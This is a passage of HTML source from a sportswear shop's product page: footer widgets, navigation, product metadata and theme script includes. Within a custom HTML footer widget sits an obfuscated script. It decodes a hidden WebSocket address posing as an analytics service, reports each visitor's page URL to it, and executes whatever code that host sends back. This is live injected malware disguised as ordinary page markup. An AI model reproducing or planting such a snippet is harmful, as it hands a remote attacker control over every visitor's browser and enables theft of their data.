quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/nyconn-ua-hustle-fleece-pant-nyct18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>NY/CONN UA Hustle Fleece Pant (NYCT18)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-80x80.jpg" class="wp-image-6185 avia-img-lazy-loading-6185 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Black-UA-Sweatpant.jpg20180112-31725-17ngjan.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/nyconn-ua-hustle-backpack-nyct18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-80x80.jpg" class="wp-image-6191 avia-img-lazy-loading-6191 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/01/Royal-UA-Storm-Backpack.jpg20180112-31725-1e9n41f.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>NY/CONN UA Hustle Backpack (NYCT18)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/nyconn-cotton-long-sleeve-nyct\/#product","name":"NY\/CONN Cotton Long Sleeve (NYCT18)","url":"https:\/\/www.theauthenticathlete.com\/product\/nyconn-cotton-long-sleeve-nyct\/","description":"\u2022 \u00a0Heavyweight 6.1-ounce, 100% cotton (preshrunk)\u2022 \u00a0Shoulder-to-shoulder taping\u2022 \u00a0Coverseamed neck\u2022\u00a0\u00a0Double-needle hem\n\nSIZING CHART","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2018\/01\/White-Gildan-Long-Sleeve.jpg","sku":"WEB-NYCT18-G5400-WHITE","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theauthenticathlete.com\/product\/nyconn-cotton-long-sleeve-nyct\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
